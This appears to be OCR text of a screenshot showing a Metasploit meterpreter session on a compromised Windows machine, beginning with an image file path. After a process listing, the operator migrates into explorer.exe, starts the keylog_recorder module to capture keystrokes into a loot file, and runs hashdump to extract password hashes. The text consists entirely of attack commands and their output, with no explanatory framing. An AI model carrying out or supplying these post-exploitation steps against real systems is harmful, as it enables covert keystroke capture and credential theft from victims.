 root@Mr-X: ~ × root@Mr-X: ~ ×
1776 680 snmp.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOW
S\System32\snmp.exe
1812 272 explorer.exe x86 0 MR-51CA8561E67A\Administrator C:\WINDOW
S\Explorer.EXE
1820 680 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Progra
m Files\VMware\VMware Tools\vmtoolsd.exe
2080 680 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOW
S\system32\msdtc.exe
2188 1568 davcdata.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOW
S\system32\inetsrv\DavCData.exe
2524 636 logon.scr x86 0 MR-51CA8561E67A\Administrator C:\WINDOW
S\System32\logon.scr
meterpreter > migrate 1812
[*] Migrating from 1036 to 1812...
[*] Migration completed successfully.
meterpreter > run post/windows/capture/keylog_recorder
[*] Executing module against MR-51CA8561E67A
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf4/loot/20140508000859_default_192.168.1.130_host.wind
ows.key_189500.txt
[*] Recording keystrokes...
[*] Saving last few keystrokes...
^C[*] Interrupt
[*] Stopping keystroke sniffer...
meterpreter > hashdump
Hashdump